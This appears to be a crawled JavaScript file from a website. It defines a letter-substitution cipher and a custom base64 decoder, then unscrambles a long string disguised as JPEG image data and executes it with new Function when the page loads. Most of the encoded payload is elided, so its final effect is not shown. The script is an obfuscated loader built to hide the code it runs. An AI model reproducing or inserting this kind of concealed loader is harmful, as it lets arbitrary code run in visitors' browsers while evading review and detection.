

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2453
content:
!(function() {
    function PXPQXX(s) {
        var d={"F":"A","J":"B","3":"C","S":"D","l":"E","T":"F","5":"G","Q":"H","B":"I","N":"J","p":"K","j":"L","y":"M","g":"N","h":"O","i":"P","X":"Q","A":"R","f":"S","P":"T","q":"U","E":"V","W":"W","D":"X","Z":"Y","G":"Z","s":"a","C":"b","1":"c","R":"d","k":"e","a":"f","4":"g","d":"h","M":"i","7":"j","v":"k","8":"l","u":"m","V":"n","c":"o","r":"p","b":"q","6":"r","m":"s","9":"t","e":"u","2":"v","0":"w","t":"x","n":"y","z":"z","x":"0","o":"1","U":"2","K":"3","O":"4","L":"5","Y":"6","I":"7","H":"8","w":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PZGHJn(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,GVEeZKArCUO4ZoJeREdApQXrkKGd1MJ8iDXeCWTxZU4cjoOcp5dxRQJziKtK1Ky/pPHYD3w1jnv/[base64],[base64],[base64],[base64],"];
    new Function('PZGHJn',PZGHJn(PXPQXX(s.join('').substr(22))))(PZGHJn);
}
)();

